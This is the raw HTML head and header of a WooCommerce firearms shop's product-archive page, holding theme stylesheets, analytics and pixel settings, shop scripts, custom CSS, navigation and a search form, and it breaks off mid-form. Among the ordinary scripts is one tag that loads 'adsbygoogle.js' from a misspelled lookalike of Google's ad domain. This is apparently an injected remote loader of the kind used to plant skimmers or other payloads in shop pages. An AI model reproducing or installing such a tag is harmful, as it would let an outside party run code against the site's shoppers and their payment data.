<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768323723' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768323723' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768323723' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768323723' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768323723' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768323723' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768323724' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768323724' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768323724' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768323724' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768323724' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768323724' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768323724' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"06088630bb","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_mount-height term-0-525 term-36037 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
